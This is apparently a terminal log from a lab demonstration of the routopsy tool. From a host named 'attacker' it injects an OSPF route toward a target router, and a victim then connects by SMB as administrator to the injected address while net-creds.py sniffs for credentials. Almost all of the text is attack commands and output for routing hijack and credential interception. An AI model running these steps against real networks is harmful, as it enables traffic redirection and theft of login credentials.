 adminuser@attacker:~/docker_routopsy$ ifconfig ens3
ens3      Link encap:Ethernet  HWaddr 00:50:00:00:05:00
          inet addr:192.168.76.170  Bcast:192.168.76.255  Mask:255.255.255.0
          inet6 addr: fe80::250:ff:fe00:500/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:35713 errors:0 dropped:4 overruns:0 frame:0
          TX packets:32264 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:2573808 (2.5 MB)  TX bytes:2693416 (2.6 MB)
adminuser@attacker:~/docker_routopsy$ arp -n | grep 212
192.168.76.212           ether   50:00:00:14:00:00   C                     ens3
adminuser@attacker:~/docker_routopsy$ sudo python3 main.py --count 15 --interface ens3 --protocol ospf --target 192.168.76.208 --inject-local 192.168.76.212/32
adminuser@victim:~$ smbclient -U administrator \\\\192.168.76.212\\c
adminuser@attacker:~/net-creds$ sudo python net-creds.py -i ens3
[*] Using interface: ens3
[0] 0:ssh* 1:ssh-
"ciscoasa" 19:17 03-Aug-20